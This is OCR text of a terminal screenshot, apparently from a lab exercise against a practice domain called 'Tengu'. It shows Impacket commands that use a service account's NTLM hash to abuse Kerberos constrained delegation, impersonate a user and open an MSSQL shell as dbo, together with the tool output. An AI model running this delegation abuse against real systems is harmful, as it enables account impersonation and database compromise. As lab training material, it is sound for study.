 1 2 3 4 10.8.2.152 18:18
terminal
File Actions Edit View Help
VPN × terminal × terminal × terminal × terminal × terminal × terminal × terminal ×
➜ Tengu proxychains -q python3 /opt/impacket/examples/getST.py -spn 'MSSQLSvc/sql.tengu.vl' -dc-ip DC.tengu.vl -impersonate '
T1_M.WINTERS' -hashes :9fac1a6c91b365f30fa517fac842155a 'tengu.vl/gmsa01'
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[-] CCache file is not found. Skipping...
[*] Getting TGT for user
[*] Impersonating T1_M.WINTERS
[*] Requesting S4U2self
[*] Requesting S4U2Proxy
[*] Saving ticket in T1_M.WINTERS@MSSQLSvc_sql.tengu.vl@TENGU.VL.ccache
➜ Tengu export KRB5CCNAME=T1_M.WINTERS@MSSQLSvc_sql.tengu.vl@TENGU.VL.ccache
➜ Tengu vim /etc/hosts
➜ Tengu proxychains -q python3 /opt/impacket/examples/mssqlclient.py -k sql.tengu.vl
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Encryption required, switching to TLS
[*] ENVCHANGE(DATABASE): Old Value: master, New Value: master
[*] ENVCHANGE(LANGUAGE): Old Value: , New Value: us_english
[*] ENVCHANGE(PACKETSIZE): Old Value: 4096, New Value: 16192
[*] INFO(SQL): Line 1: Changed database context to 'master'.
[*] INFO(SQL): Line 1: Changed language setting to us_english.
[*] ACK: Result: 1 - Microsoft SQL Server (160 3232)
[!] Press help for extra shell commands
SQL (TENGU\t1_m.winters  dbo@master)>